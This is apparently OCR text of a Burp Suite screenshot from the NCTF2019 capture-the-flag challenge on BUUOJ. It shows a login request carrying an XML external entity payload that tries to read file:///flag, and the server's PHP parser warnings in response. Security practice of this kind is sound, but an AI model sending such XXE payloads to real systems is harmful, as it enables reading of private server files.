 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to U...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.node4.buuoj.cn:81 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.node4.buuoj.
3 Content-Length: 129
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.no
9 Referer: http://a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.n
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE ANY [
15 <!ENTITY test SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&test;
</username>
<password>
123
</password>
</user>
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 09:03:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 858
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loadXML(): I/O warning : failed to lo
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): Failure to process entity
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity 'test' not defined
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: simplexml_import_dom(): Invalid Nodetype to import
/var/www/html/doLogin.php
</b>
on line <b>
17
</b>
? Search... 0 matches
NCTF2019
不安全 a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.node4.buuoj.cn
NCTF2019
TIPS:
UserName
admin
Password
•••
LOGIN
Copyright By c0ny1
Thanks from zjy